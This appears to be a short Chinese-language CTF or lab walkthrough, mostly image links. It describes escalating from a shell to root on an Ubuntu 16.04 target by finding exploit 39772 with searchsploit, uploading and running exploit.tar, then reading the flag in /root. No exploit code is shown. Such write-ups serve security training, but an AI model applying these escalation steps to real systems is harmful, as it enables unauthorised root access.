

成功获取shell后,使用 uname -a发现是Ubuntu16.04,使用searchsploit工具查找Ubuntu 16.04的提权漏洞,发现一个“拒绝服务漏洞”,可以用来提权。



查看39772.txt文件:



发现利用方式,下载链接中的文件,将exploit.tar上传解压并运行:



获得root权限,查看/root下的flag:

结束。